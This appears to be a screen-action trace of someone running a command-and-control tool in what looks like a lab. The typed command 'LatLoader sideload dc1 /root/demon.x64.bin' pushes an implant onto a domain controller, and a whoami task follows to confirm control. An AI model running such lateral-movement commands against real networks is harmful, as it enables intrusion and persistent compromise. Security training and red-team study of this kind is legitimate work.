
- Run 'help sideload' and copy the example command with dc1 and /root/demon.x64.bin
type("help sleep")

type("oad")

key("Return")

double_click(156, 424)

right_click(202, 424)

- Run 'LatLoader sideload dc1 /root/demon.x64.bin' so a new DC1 demon checks in
type("LatLoader sideload dc1 /root/demon.x64.bin")

mouse_move(297, 196)

key("Return")

- Send a whoami task to the DC1 demon and check the sideload BOF output in the WKSTN1 console
key("Return")

key("Return")

left_click(241, 221)

left_click(358, 221)

mouse_move(557, 118)

mouse_move(512, 113)

mouse_move(708, 149)

mouse_move(695, 237)

mouse_move(701, 152)

mouse_move(630, 323)
